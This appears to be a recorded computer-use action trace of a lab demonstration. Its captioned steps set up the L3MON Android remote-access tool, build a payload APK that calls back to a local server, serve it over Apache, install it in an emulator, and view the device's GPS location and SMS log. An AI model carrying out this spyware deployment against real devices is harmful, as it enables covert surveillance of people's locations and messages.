
mouse_move(454, 284)

- Scroll through the L3MON README's Features and Prerequisites sections on GitHub
scroll("down", 3)

mouse_move(471, 289)

scroll("up", 3)

- Clone the L3MON repository, enter L3MON/server and list its contents
type("git clone")

left_click(273, 66)

left_click(377, 119)

type("cd L3MON/")

type("c")

key("Return")

type("ls")

- Show the head of maindb.json and highlight the admin username and password hash
type("head maindb.json")

left_click_drag(137, 174, 381, 174)

- Log in to the L3MON Manager as 'hackerloi' to reach the Devices page
left_click(118, 8)

left_click(471, 274)

type("hackerloi")

type("password")

left_click(527, 386)

mouse_move(788, 229)

mouse_move(477, 207)

mouse_move(344, 130)

- Build the payload APK in L3MON's APK builder for server 192.168.0.192 port 22222
left_click(347, 125)

left_click(470, 277)

type("192.168")

type(".0.192")

left_click(521, 317)

- Download L3MON.apk, save it and show it in the Downloads folder
left_click(527, 277)

left_click(686, 386)

left_click(473, 122)

mouse_move(194, 169)

- Move L3MON.apk from ~/Downloads into /var/www/html with sudo and list the web root
type("cd ~")

type("Downloads/")

double_click(362, 125)

type("sudo")

type("mv L3MON.apk")

type("/var")

type("/www/html/")

key("Return")

type("cd /var/www/html/")

- Start apache2 with systemctl and authenticate to authorize it
type("systemctl start apache2")

key("Return")

left_click(778, 401)

- Download 192.168.0.192/L3MON.apk in the emulator's browser, then return to the home screen
left_click(826, 413)

type("192.168.0.192")

type("/")

type("L3MON.apk")

left_click_drag(761, 61, 684, 54)

mouse_move(692, 405)

mouse_move(687, 405)

left_click(757, 433)

left_click(685, 464)

mouse_move(732, 118)

left_click(725, 113)

mouse_move(735, 185)

mouse_move(682, 446)

mouse_move(196, 14)

- Return to the L3MON panel and open Manage for the online emulator device
left_click(195, 9)

left_click(901, 295)

left_click(901, 295)

- Show the device's GPS location view with its map marker
left_click(114, 228)

mouse_move(636, 427)

mouse_move(546, 358)

mouse_move(560, 519)

mouse_move(563, 352)

mouse_move(562, 350)

mouse_move(520, 369)

mouse_move(212, 355)

- Load the SMS Log in SMS Manager and select the 'subscribe' message
left_click(136, 403)

left_click(905, 253)

mouse_move(510, 328)

double_click(485, 314)

mouse_move(475, 549)

mouse_move(569, 472)
